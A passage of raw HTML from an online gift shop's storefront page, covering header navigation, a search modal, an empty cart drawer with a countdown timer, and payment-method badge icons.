                    <span>Embroidery</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Jewelry</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gift-for-mom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  For Mom
                                </a></li><li><a href="/collections/gift-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  For Daughter
                                </a></li><li><a href="/collections/son" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  For Son
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/pet-christmas-woven-blanket" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Woven Blanket</span>
                  </a></li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="SHVnJ8QdA2mP0fKcO7BLX3Trw5UhZyE9txsWleG6oV4Mz yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG t6eQvN1hU9GbM0PkL7RYF4wX2CxO8znViHqTg3fsZpJr5aKjymEoWBdAlcDShuF   oM5YtJxR1fG4pN7VkE8WbH3dQzU0cC9ZlqA2SnvF6mPjLwKXgiyOsTehBruDpaG   jV3uA7tQn9H4mFeC0sW1zX5LrP8dB6oMqyNkfY2vJlGgZcUxwIbhTRaDSpKEOFr   aW6dP4bN2oF1jT5gH7lY3xV9uQ8mS0zXnCkGvRLeMfyOqJpBhiZtDrCAwUKsXEo   zP8bM1xY0qV4rW6tH7oC3fN5uG9kJ2mAldnEvsQZyTFiLwGpaBXRKeUDhOSjcIr   yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG   fM4wN2vQ7hL1rP6bT9oG5xC3uH8kY0dJmznVseAlZfXiWRpEoByUaKqDTcOjSFg">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://thegiftiee.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "The Giftiee",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/thegiftiee.com"
  }
</script>
</div><section id="shopify-section-sections--19524302471317__1755246671a1d5cd6f" class="shopify-section shopify-section-group-header-group section"><div class="page-width">
  
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://thegiftiee.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
